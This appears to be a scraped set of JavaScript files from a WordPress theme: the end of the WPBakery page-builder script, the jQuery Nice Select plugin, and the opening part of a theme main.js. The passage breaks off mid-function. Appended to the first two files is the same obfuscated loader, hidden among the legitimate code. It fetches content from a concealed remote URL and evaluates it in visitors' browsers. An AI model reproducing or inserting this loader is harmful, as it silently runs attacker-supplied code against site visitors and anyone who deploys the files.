window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/nice-select.min.js?ver=all
body_size: 3983
content:
/*  jQuery Nice Select - v1.0
    //github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/main.js?ver=1.0.3
body_size: 8190
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        window_width = $(window).width();
       onova_col_offset();
       onova_header_sticky();
       onova_scroll_to_top();
       onova_quantity_icon();
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
       onova_col_offset();
       onova_header_sticky();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
       onova_header_sticky();
       onova_scroll_to_top();
    });

    $(document).ready(function () {

        /* =================
         Pie Chart
         =================== */
        $('.vc_pie_chart').each(function () {
            var pie_color = $(this).attr('data-pie-color');
            $(this).find('.vc_pie_chart_value').css('color', pie_color );
        });

        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('.main-navigation');
        $menu.find('.primary-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });
        $(".header-menu-toggle").on('click', function () {
            $(this).toggleClass('active');
            $(this).parents('.header-main').find('.header-navigation').toggle(600);
            $(this).parents('.header-main').find('.header-navigation').toggleClass('navigation-open');
        })
        /* =================
         Menu Mobile
         =================== */
        $('.main-navigation li.menu-item-has-children').append('<span class="main-menu-toggle"></span>');
        $('.main-menu-toggle').on('click', function () {
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });

        $("#main-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.header-navigation').toggleClass('navigation-open');
